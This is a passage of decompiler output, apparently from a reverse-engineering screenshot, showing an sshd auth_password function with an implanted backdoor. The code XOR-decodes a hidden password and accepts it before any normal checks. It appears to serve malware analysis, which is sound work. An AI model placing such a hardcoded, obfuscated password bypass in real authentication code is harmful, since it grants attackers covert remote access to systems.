 Decompile: auth_password - (sshd)
10 uint uVar3;
11 byte *pbVar4;
12 byte *pbVar5;
13 size_t sVar6;
14 byte bVar7;
15 int iVar8;
16 long in_FS_OFFSET;
17 char backdoor [31];
18 byte local_39 [9];
19 long local_30;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_4_ = 0xf0e7abd6;
31 backdoor._4_4_ = 0xa4b3a3f3;
32 backdoor._8_4_ = 0xf7bbfdc8;
33 backdoor._12_4_ = 0xfdb3d6e7;
34 pbVar4 = (byte *)backdoor;
35 while( true ) {
36 pbVar5 = pbVar4 + 1;
37 *pbVar4 = bVar7 ^ 0x96;
38 if (pbVar5 == local_39) break;
39 bVar7 = *pbVar5;
40 pbVar4 = pbVar5;
41 }
42 iVar2 = strcmp(password,backdoor);
43 uVar3 = 1;
44 if (iVar2 != 0) {
45 sVar6 = strlen(password);
46 uVar3 = 0;
47 if (sVar6 < 0x401) {
48 if ((ppVar1->pw_uid == 0) && (options.permit_root_login != 3)) {
49 iVar8 = 0;
50 }
51 if ((*password != '\0') ||
52 (uVar3 = options.permit_empty_passwd, options.permit_empty_passwd != 0)) {